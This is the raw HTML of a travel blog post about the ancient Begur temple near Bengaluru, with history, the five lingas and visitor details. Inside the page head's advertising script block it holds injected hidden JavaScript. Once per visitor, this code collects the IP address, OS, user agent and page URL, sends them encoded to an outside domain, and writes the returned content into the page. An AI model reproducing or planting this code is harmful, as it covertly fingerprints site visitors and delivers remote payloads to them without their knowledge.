<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_gallery_related_images-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/nextgen_gallery_related_images.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_singlepic_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_singlepic/static/nextgen_basic_singlepic.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/css/nggallery.css?ver=3.3.20' type='text/css' media='all' />
</head>
<body class="post-template-default single single-post postid-9291 single-format-standard custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-9291 post type-post status-publish format-standard has-post-thumbnail category-travel tag-ancient-indian-temple tag-bangalore-temples tag-begur-lake tag-begur-temple tag-bengaluru tag-pancha-linga-temple-begur tag-travel entry"><header class="entry-header"><h1 class="entry-title">Begur Temple</h1>
<p class="entry-meta"><time class="entry-time">March 22, 2010</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/travel/begur-temple#comments">14 Comments</a></span> </p></header><div class="entry-content"><p>On the banks of Begur lake in Bengaluru is a 1300 year old Begur temple dedicated to the Pancha Lingas. Begur was a Jain settlement and a center of Vedic and Sanskrit studies. The Dravidian style temples were built in the 8th century AD by Kulutunga Raja, of Chola Dynasty and further expanded by Rajasimhanandi of Talakadu Ganga Dynasty.</p>
<p>            
		<div class="ngg-gallery-singlepic-image ngg-left" style="max-width: 300px">
			    	<a href="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/travel-bangalore-begur-temple-1.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/travel-bangalore-begur-temple-1.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/thumbs/thumbs_travel-bangalore-begur-temple-1.jpg"
             data-image-id="4136"
             data-title="Begur Temple"
             data-description=""
             target='_self'
             class="shutterset_0f3ff3c3085bc4147f08f9bd2c406acb">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/cache/travel-bangalore-begur-temple-1.jpg-nggid044136-ngg0dyn-300x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Begur Temple"
             title="Begur Temple"
              width="300"               />
    	</a>
		      </div>
                    
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 300px">
			    	<a href="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/travel-bangalore-begur-temple-9.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/travel-bangalore-begur-temple-9.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/thumbs/thumbs_travel-bangalore-begur-temple-9.jpg"
             data-image-id="4148"
             data-title="Begur Temple"
             data-description=""
             target='_self'
             class="shutterset_49ce241b314582595682c7f19080bd1e">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/cache/travel-bangalore-begur-temple-9.jpg-nggid044148-ngg0dyn-300x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Begur Temple"
             title="Begur Temple"
              width="300"               />
    	</a>
		      </div>
        </p>
<p>A little bit of Bangalore history is etched in the inscriptions found on the floor of the temple. It is written that a person called Buttanashetty, son of Nagattara died in the battle of Bengaluru. Nagattara was a Jain and was one of the chief of army in the Ganga dynasty. His daughter Tondabbe was a Jain Muni / saint and had given up her life by Sallekhana i.e. fasting to death. Since then, Begur has been home to many Jain settlements and Basadis / Jain temples.</p>
<p>            
		<div class="ngg-gallery-singlepic-image ngg-left" style="max-width: 300px">
			    	<a href="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/travel-bangalore-begur-temple-7.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/travel-bangalore-begur-temple-7.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/thumbs/thumbs_travel-bangalore-begur-temple-7.jpg"
             data-image-id="4146"
             data-title="Begur Temple"
             data-description=""
             target='_self'
             class="shutterset_51f80fbdf7dae2bceddb9154175b5624">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/cache/travel-bangalore-begur-temple-7.jpg-nggid044146-ngg0dyn-300x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Begur Temple"
             title="Begur Temple"
              width="300"               />
    	</a>
		      </div>
                     
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 300px">
			    	<a href="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/travel-bangalore-begur-temple-8.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/travel-bangalore-begur-temple-8.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/thumbs/thumbs_travel-bangalore-begur-temple-8.jpg"
             data-image-id="4147"
             data-title="travel-bangalore-begur-temple-8"
             data-description=""
             target='_self'
             class="shutterset_f5f51390a07127b8aab065c25adcbaa5">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/cache/travel-bangalore-begur-temple-8.jpg-nggid044147-ngg0dyn-300x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="travel-bangalore-begur-temple-8"
             title="travel-bangalore-begur-temple-8"
              width="300"               />
    	</a>
		      </div>
        </p>
<p>Though the Begur temple does not have elaborate carvings, the granite temples have a character of their own. Wide shiny stone pillars support the low ceiling inside the temples.</p>
<p>            
		<div class="ngg-gallery-singlepic-image ngg-left" style="max-width: 300px">
			    	<a href="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/travel-bangalore-begur-temple-2.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/travel-bangalore-begur-temple-2.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/thumbs/thumbs_travel-bangalore-begur-temple-2.jpg"
             data-image-id="4142"
             data-title="Begur Temple"
             data-description=""
             target='_self'
             class="shutterset_03f6b2a66fca55126d62868c5004d75c">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/cache/travel-bangalore-begur-temple-2.jpg-nggid044142-ngg0dyn-300x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Begur Temple"
             title="Begur Temple"
              width="300"               />
    	</a>
		      </div>
                     
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 300px">
			    	<a href="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/travel-bangalore-begur-temple-6.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/travel-bangalore-begur-temple-6.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/thumbs/thumbs_travel-bangalore-begur-temple-6.jpg"
             data-image-id="4145"
             data-title="Begur Temple"
             data-description=""
             target='_self'
             class="shutterset_85d122be5845a633ed8ed6221b19acba">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/cache/travel-bangalore-begur-temple-6.jpg-nggid044145-ngg0dyn-300x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Begur Temple"
             title="Begur Temple"
              width="300"               />
    	</a>
		      </div>
        </p>
<p>It is believed that each of the Lingas / representation of Shiva have the energy to ward off different nagging problems faced by the people.</p>
<p>The five Lingas are known as:</p>
<ol>
<li>Sri Nageshvara with Parvathi, which is the oldest temple and he blesses everyone with anything they ask for.</li>
<li>Sri Choleshwara Swamy – Cures skin ailment</li>
<li>Sri Nagareshwara Swamy – Solves business problems and court cases</li>
<li>Sri Kalikamateshwara Swamy – Blesses with children</li>
<li>Sri Karneshwara Swamy – Gives good health</li>
</ol>
<p>            
		<div class="ngg-gallery-singlepic-image ngg-left" style="max-width: 300px">
			    	<a href="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/travel-bangalore-begur-temple-4.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/travel-bangalore-begur-temple-4.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/thumbs/thumbs_travel-bangalore-begur-temple-4.jpg"
             data-image-id="4144"
             data-title="Begur Temple"
             data-description=""
             target='_self'
             class="shutterset_46af618b3908c83ddbebc6244d06e39c">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/cache/travel-bangalore-begur-temple-4.jpg-nggid044144-ngg0dyn-300x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Begur Temple"
             title="Begur Temple"
              width="300"               />
    	</a>
		      </div>
                    
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 300px">
			    	<a href="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/travel-bangalore-begur-temple-3.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/travel-bangalore-begur-temple-3.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/thumbs/thumbs_travel-bangalore-begur-temple-3.jpg"
             data-image-id="4143"
             data-title="Begur Temple"
             data-description=""
             target='_self'
             class="shutterset_76034dd9ecc1af36924c79e80ac80781">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/cache/travel-bangalore-begur-temple-3.jpg-nggid044143-ngg0dyn-300x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Begur Temple"
             title="Begur Temple"
              width="300"               />
    	</a>
		      </div>
        </p>
<p>Some of the unique features of this temple are that there is an idol of Ganesha with only two hands which is very rare; and an idol of Sooryanarayana / Sun God is installed facing west, in India this is the only place where the Sun god is installed in this direction.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/travel-bangalore-begur-temple-10.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/travel-bangalore-begur-temple-10.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/thumbs/thumbs_travel-bangalore-begur-temple-10.jpg"
             data-image-id="4137"
             data-title="Begur Temple"
             data-description=""
             target='_self'
             class="shutterset_35a114b54dbd0ce460ddf22077e480d7">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/cache/travel-bangalore-begur-temple-10.jpg-nggid044137-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Begur Temple"
             title="Begur Temple"
              width="600"               />
    	</a>
		      </div>
        
<p>The other idols found are Chamundeshwari, Kaala Bhairava, Vishnu, Chandra, Saptha Matrakeyaru / 7 forms of goddess Parvathi and Kashi Vishwanatha.  Special poojas / rituals are performed on Karthika Somvara, Shivarathri and other main festivals and the temple is open from 5 am to 10 pm.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/travel-bangalore-begur-temple-14.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/travel-bangalore-begur-temple-14.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/thumbs/thumbs_travel-bangalore-begur-temple-14.jpg"
             data-image-id="4141"
             data-title="Begur Lake"
             data-description=""
             target='_self'
             class="shutterset_fb18dffe883fe45a84faa1ab43493fc9">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/cache/travel-bangalore-begur-temple-14.jpg-nggid044141-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Begur Lake"
             title="Begur Lake"
              width="600"               />
    	</a>
		      </div>
        
<p>Begur Lake forms the perfect background for the temple with blooming lotus and water birds.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/travel-bangalore-begur-temple-13.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/travel-bangalore-begur-temple-13.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/thumbs/thumbs_travel-bangalore-begur-temple-13.jpg"
             data-image-id="4140"
             data-title="Begur Lake"
             data-description=""
             target='_self'
             class="shutterset_8fd62b07c495203f16abed3e11e6a11c">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/travel-bangalore-and-around/cache/travel-bangalore-begur-temple-13.jpg-nggid044140-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Begur Lake"
             title="Begur Lake"
              width="600"               />
    	</a>
		      </div>
        
<p><strong>Place Statistics:</strong><br />
Type of Place: Ancient Temple<br />
Situated: Bengaluru / Bangalore<br />
Distance: 3.6 kms down Begur Road from the Bommanahalli junction on Hosur Road<br />
Transport: Well connected by road<br />
Facilities: Pooja items are sold by hawkers, Rest room is available<br />
Timings: 5 a.m to 10 p.m</p>
<div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>5</span>
                    <span class='wpdrc'>1</span>
                    <span class='wpdrt'>vote</span></div>
                <div class='wpd-rating-title'>Article Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><h3>Related Images:</h3><div class="ngg-related-gallery">
            <a href="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/travel-tn-laws-waterfalls-5.jpg"
           title=" "
           class="shutterset_d9f396d2620ecbf1eb966ff20817a272" data-image-id="18412" data-src="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/travel-tn-laws-waterfalls-5.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/thumbs/thumbs_travel-tn-laws-waterfalls-5.jpg" data-title="Law&#039;s waterfalls" data-description=" ">
            <img title="Law's waterfalls"
                 alt="Law's waterfalls"
                 data-image-id="18412"
                 src="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/thumbs/thumbs_travel-tn-laws-waterfalls-5.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/travel-tn-laws-waterfalls-4.jpg"
           title=" "
           class="shutterset_d9f396d2620ecbf1eb966ff20817a272" data-image-id="18411" data-src="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/travel-tn-laws-waterfalls-4.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/thumbs/thumbs_travel-tn-laws-waterfalls-4.jpg" data-title="Law&#039;s waterfalls" data-description=" ">
            <img title="Law's waterfalls"
                 alt="Law's waterfalls"
                 data-image-id="18411"
                 src="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/thumbs/thumbs_travel-tn-laws-waterfalls-4.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/travel-tn-laws-waterfalls-3.jpg"
           title=" "
           class="shutterset_d9f396d2620ecbf1eb966ff20817a272" data-image-id="18410" data-src="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/travel-tn-laws-waterfalls-3.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/thumbs/thumbs_travel-tn-laws-waterfalls-3.jpg" data-title="Law&#039;s waterfalls" data-description=" ">
            <img title="Law's waterfalls"
                 alt="Law's waterfalls"
                 data-image-id="18410"
                 src="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/thumbs/thumbs_travel-tn-laws-waterfalls-3.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/travel-tn-laws-waterfalls-2.jpg"
           title=" "
           class="shutterset_d9f396d2620ecbf1eb966ff20817a272" data-image-id="18409" data-src="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/travel-tn-laws-waterfalls-2.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/thumbs/thumbs_travel-tn-laws-waterfalls-2.jpg" data-title="Law&#039;s waterfalls" data-description=" ">
            <img title="Law's waterfalls"
                 alt="Law's waterfalls"
                 data-image-id="18409"
                 src="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/thumbs/thumbs_travel-tn-laws-waterfalls-2.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/travel-tn-laws-waterfalls-1.jpg"
           title=" "
           class="shutterset_d9f396d2620ecbf1eb966ff20817a272" data-image-id="18408" data-src="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/travel-tn-laws-waterfalls-1.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/thumbs/thumbs_travel-tn-laws-waterfalls-1.jpg" data-title="Law&#039;s waterfalls" data-description=" ">
            <img title="Law's waterfalls"
                 alt="Law's waterfalls"
                 data-image-id="18408"
                 src="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/thumbs/thumbs_travel-tn-laws-waterfalls-1.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/tn-state-animal-nilgiri-tahr.jpg"
           title=" "
